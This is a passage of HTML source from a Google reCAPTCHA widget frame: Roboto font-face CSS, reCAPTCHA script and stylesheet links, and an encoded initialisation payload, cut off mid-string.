  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VCTb2bzj4_RdQNrgbvctqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VCTb2bzj4_RdQNrgbvctqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VCTb2bzj4_RdQNrgbvctqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22dSTDicKMw5I7w67DgcOQw4tIwqnCqsK/CQpcwpjCpATCjmJ2f8OrfMKXwpTCjsKOwrLCvsOHaUzDiMOFW2nDqABce2ZiwqlrwoQJw5PCm8KqwojClcKRwoU+UCzDvUsZw7HCpsKHXSdmw41hw6NTw5vCrsKWw6TDvsOwfTpCwogvwqtKTRLCqcKcw7g1wqhXwpt9ZT7DhMKqIA8cFj/CvcKZDMOowpfDjsOFfsK1w4w5NsKRwrIMwrPCj8KmSG1lwqMzw5FCwr8Kw6vDs8K0T8K2wrNGZQDChkcbw4ApYwMKwooHw6XDpMOewrjDkcKQw4YJwoBTLE/DuMKCwrLDnHzClMODbMKSw6vCucKDScKZJMOQTCTDhMKxVXrDlMKVDMOVVnXCt8O0UsO4w4hbZ8KDw6fCp1NPwqk0ajUCwpDDjnPDjcOJwpfDrMKRHyVhw6TDmMO7wr3CvHXCnBVEwrt8ccO/YsO3wonCj8KKwpnCiEXCtMOvS8KgKcKxworDgGtgVVh7Y8KIbsKIOsK/wrnCjMOow58ew65kw73CiQc+wpXCkEvDg2vCgE7Ch147w7PDisKMIcKUwrpVdxcYwpvClsO0F0PCg2B6wqcCw6dwCMKBdG4UU8K6E2HDlhRAwpoTwoPDgcOnbcKVNMOQwrt5w4bClMKlb8KRUsKwQ8KDJFoqwqzCocKcJQ3Cv1/DrMKKc0ANUA4EDSPCksOjNsOgw4lKHsKyw7pYF0XCrD3Co3/CgWDCvcOTaAnDssOkNcKfw68bVcKwLhjCnMKUOBoTRMKsAC5ww4ROSMKAcRbDhMOqwqTCkCd1VsKzZwszwp0Vw6/ChMO/MMK4UMOfw4xEwpzDt8Khw7vDtUExH8O4wpRUwqHDpG4qw53Dmx/CpMKbwo4LwrvDhQfDgTt/w5Z5TsKzw77Cq3fDjMKqwozDp8OHw7sZG8OewocBFcKlXsKPWMKUwq3Dvjx6w6FxXF8lLFwnQRXDt8KhISXDrMOqasOZw6zCnxLDt8KPbh8aPcO4TwotU8OIFzXDig8hM8Klw53Cl8KlLFjDjWXDoMOXwojCucK3ccKWw6LCug/CmMKPw71owroADQDDojEFwrNEwoVeLn9KwqTCn8KmLcOaWnLDsFEjwqDDl8Ofw5LDgXlYw6fDmsKTQsKefT5DZD7Dm2cCacK+wr3DsX0iKEh1YR3Cm3HDpgABwqE2L1XCmQLDu2JTEMO8w7HCuW/[base64]/CscKfeWpywrRUwqRDw5fDhsOLZE8vw5jCu8K2wp/DmsKLwr3DrsOTYVDCpwUOBsK1wr/DskkDwqBBZVvDsH5Aw5DCqsKlWj/CpMKlTcOww7LDuTw+CMOsw6TCjytCGsO6w64sw6Zmw5XDkzLDuTMRG8O1w7Qgw49ow5gLSMKpZQDDrsKDw6xAa8KDXMKgEV7Du8KAJzQfw6N7w4bCoMK4RQTCq8Ole8O2aMO6a8Ocb8K/[base64]/[base64]/DqGvDmTlgD2nDpU3Ds3pyOEzDvHLCk8ObwqjCvsKOw4UsfcOhVcODw7bDlGLCv2nCnQ/DqknDoGXCl8OKw7tvwq5jw7EgSnrDkcOywpHDucO5w4fCgHTCnsKWw7VCZg0ow4N6wpk/TV7CqcOUw7d3w4xkDUvDmMKHcMOmW0cmwqpePE7CmcKLwprDocOeGXbCngbChcODe8KDf8KOw4/[base64]/wpVrI8KKUFRGwrXCrMKODMKdYHFWUMOFw7p+VcK/UMKKw68nCTI6csOTJMK7wqhsPsO5X8OBw6B2w7DDuizDmsOuw77CrULDmsOBAWfCoMKUL8KGMcORw6/DrABZAcKxwrfDu8KPOcO9wokzw7HCrzQZw4A0T8KywqbCg8OaesOxfHTCkTAaXyxIZAPCvTbCosKfQ04zwpfDml5xwpTDksKkw57CksOIKlXCiCTDiQ7DmVFmEcOxED0wwoHCg8OAIMO7FU8fYcKbw5Usw4LDm8O/fsKGZ2zDqTfCmcK4HMOaJMKXw7c+w7DCsDMIecK/w4c/[base64]/DocKTSsOQwpnCuCHCiCNzfjfCjRUoSGV9wp/[base64]/UWVVw7QcwrbDtHUkwoPDmSthW2HDvT3CvHjDssOQMMKvwp8QWXvCkBnDiFzCtQPDggYawqZ9woxHw7nChTvDmB/CjcOlf1jCp1nDnMKoKcKvOCVwSHjDiURtwpPCvsKMwr/[base64]/Dj8OxY8KyTUfDow7DsMKQR8OnQcOpesOzw40Aw43DqBJow64SRcOYw7HDhMO2Kxc/w4DCocOTcsKLQxoEwpkoUsOswoxsLMKGHsOlw689w4rCqWEfBcKpFMKCLVnDpMOWXcOww4LCjhFVHlNKJhkSXT1tw6jCiAJzTcOZw6nDisOJw5fDqsORR8Oiw4XDjcO9w4fDry5ndsOkLQvClsOiwokUwr/Dn8OGMMObVAfDuFLDhW5bwr7CrMOZw4dbBk4nOcOhF1zCq8O3w7fDk1JSU8OIZQnDmn5lw6DChcKUaRbDnHNZwpLCswXCmCxcI1bDlDYjBRhXM8KPw7DDqDnDjMOPd2UEwqJ4wpnCukNRNcKrAyjDuAAww6/CsHcabMOLw5/ChCNDamvCg8KWTDsjfxrCokp6wqFzw7ATYVdkwrwlPsOsccKjHwQcFh9/wpXDoMOvZ0PDpygoYgbCiUVqZMKiK8KDwpNaG3s1w5Uhwp/DnjrChsKPw7N8REDDuMOGfG/CnEcAw6B3DhR5EwN9wpXCmMODw7nCh8OJwrjDpwTDh2wON8KnwoVFbMOMElHCl3RWwoDCt8KOwpzDsMOlw5rDtQTCky/[base64]/CrMKNwpfDvmoTw4woGxt/[base64]/Cql3Cqn19LE3DmcKzw5MBw6bCn13CqsO1KcKVGMKkw53Dh8Obw7JDwoHCogzCvsKaw77CrlLDgsO/FsORCMKyWhjCssKzT8KyJWpdwqxbw7DDv1PDksOow6FAwqERc1hcw5rDjMKqw4/DkcO9wp/Dv8KJw4IowpoPFcOUTsKPw5nDrsKmwr/DssKCwogRw5TChylMSUE3GsOKw50zw7bCnlnDlCnCtMOUwrDDqTTCqsKawr5Ow5XCgzLCrmwfw7J9PsKra8KXXhTCt8KGwppPLsOPdAYoZ8KbwpJcwo/CmVzCsMO5w7MqLE8iw4cbZ0dgw5l4VsOXCWvDpsKNZ3PCncKaE8OrBRvCpiPDs8O7wrzCo8K6Fj5Zw6VzwrFhD3VSPcOAOsKtwq3CrcKnbknDqMKQw68TwoUfw7B3wqXCjcK6ZsOSw6TDgVLDj2/Cn8KJK8K/YyUWw63Dv8KkwojCjjBnw6nCucKVwrA2CsOnBMO1JcO9fA54asOow4TCigglYMOPCFg0WQbCoGjDqMKvJl5Fw5jDiVhUwr1eOAHDoQgwwo/DryLCi1UyRhFQw67Cm3d5TMOaw6MLwojDhRMGw5vCqSVcTsKUecK/[base64]/[base64]/[base64]/CgcOew61ITWjDgDM0cwJHDhk9IMK5woHCrsOYUsO1aWUrG1vChcKwW8O1E8OfwpwlWMKrwqJaGMKuwoM0GC00G0guX2QfaMOxNFbCt2TCqAgWw4JEwp/ClcO3DGcbw6FpVMKbwo/Ci8Kpw5XCjcOuw7nDlcO9OcOzwr5pwrzCplbDtcK3bcOKbMOAURrDuhFMw7wxLsOMwrLDg2d2wo0jacK2IQfDicOAw6BSwovCqTMCw4LCmABmwp/Cs2E4w5wEwrpFHDPDkcO6KMOKwpM2wqHCj8O/w5jCvG/[base64]/DiFrDmcOww6UOwo/Dk8K/wr4gw7stw4TDiwzDtsKKF1TCm1TCkWcMw4DDicKew6Q8dsKgw4zColA8w73Co8Kpwp8Uw63CtVp0dsOnVj3DscKtEcOKwrgaw5w